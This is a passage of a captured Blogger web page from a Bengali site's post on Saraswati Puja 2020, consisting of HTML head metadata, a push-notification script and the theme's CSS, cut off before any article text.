

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bengali-news.in/2020/01/saraswati-puja-2020.html
body_size: 36895
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.bengali-news.in/?m=1' rel='canonical'/>
<meta content='RlDyR48C7dA6KSgrCngoxFMlVDy1ICcWcftKMWm95rw' name='google-site-verification'/>
<meta content='655E1DEB75392F55E5FF19A7FCD8820D' name='msvalidate.01'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "3fe67c32-f0c6-450e-9593-48abdf436795",
    });
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bengali-news.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS" href="https://www.bengali-news.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.blogger.com/feeds/8205578772849864979/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/5908170633351976564/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg' rel='image_src'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী,হিন্দু পঞ্জিকা অনুসারে প্রতিবছর মাঘ মাসের শুক্লপক্ষে বসন্ত পঞ্চমী উদযাপিত হয়। এবার, এই তারিখটি 29 জানুয়ারী, বুধবারে পড়ছে।' name='description'/>
<meta content='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' property='og:url'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' property='og:title'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী,হিন্দু পঞ্জিকা অনুসারে প্রতিবছর মাঘ মাসের শুক্লপক্ষে বসন্ত পঞ্চমী উদযাপিত হয়। এবার, এই তারিখটি 29 জানুয়ারী, বুধবারে পড়ছে।' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/w1200-h630-p-k-no-nu/saraswati-puja-2020-basant-panchami-2020.jpg' property='og:image'/>
<title>
Saraswati Puja 2020 ( প&#2498;জ&#2494; ম&#2497;হ&#2497;র&#2509;ত ) সরস&#2509;বত&#2496; প&#2498;জ&#2494; 2020 - বসন&#2509;ত পঞ&#2509;চম&#2496; - Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='LATEST BENGALI NEWS, HEALTH , TECHNOLOGY , ENTERTAINMENT , SHOPPING , AND OTHERS'/>
<!-- Description and Keywords (end) -->
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' property='og:title'/>
<meta content='https://www.bengali-news.in/2020/01/saraswati-puja-2020.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg' property='og:image'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী,হিন্দু পঞ্জিকা অনুসারে প্রতিবছর মাঘ মাসের শুক্লপক্ষে বসন্ত পঞ্চমী উদযাপিত হয়। এবার, এই তারিখটি 29 জানুয়ারী, বুধবারে পড়ছে।' name='og:description'/>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' property='og:site_name'/>
<meta content='https://www.bengali-news.in/' name='twitter:domain'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5xBUegsBFmcgn8rEtibf7OI6IAx8UEUdfeW5uWmauRaw2bO_ivzgH4AVK85m8jgemuk60IBPKwDby8Eghn3x6f86QtnGZudba31lgUrJ7nA73xSusjB8AM0FzML5D07afkAsJL1tosBpO/s640/saraswati-puja-2020-basant-panchami-2020.jpg' name='twitter:image'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী' name='twitter:title'/>
<meta content='Saraswati Puja 2020 ( পূজা মুহুর্ত ) সরস্বতী পূজা 2020 - বসন্ত পঞ্চমী,হিন্দু পঞ্জিকা অনুসারে প্রতিবছর মাঘ মাসের শুক্লপক্ষে বসন্ত পঞ্চমী উদযাপিত হয়। এবার, এই তারিখটি 29 জানুয়ারী, বুধবারে পড়ছে।' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
